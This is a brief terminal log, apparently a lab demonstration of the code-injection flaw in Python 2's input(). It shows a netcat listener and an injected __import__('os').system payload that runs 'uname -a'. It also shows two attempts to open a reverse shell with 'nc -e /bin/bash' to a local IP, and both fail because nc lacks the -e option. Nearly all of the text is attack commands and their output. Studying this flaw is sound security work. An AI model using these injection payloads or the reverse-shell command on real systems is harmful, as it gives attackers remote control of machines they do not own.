 nc -nlvp 1234
ins1ght ~ python2
Python 2.7.15+ (default, Oct  7 2019, 17:39:04)
[GCC 7.4.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> input()
__import__('os').system("uname -a")
Linux u 5.0.0-31-generic #33~18.04.1-Ubuntu SMP Tue Oct 1 10:20:39 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
0
>>> __import__('os').system("nc -e /bin/bash 192.168.0.108 1234")
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination] [port]
256
>>> __import__('os').system('nc -e /bin/bash 192.168.0.108 1234')
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination] [port]
256
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit()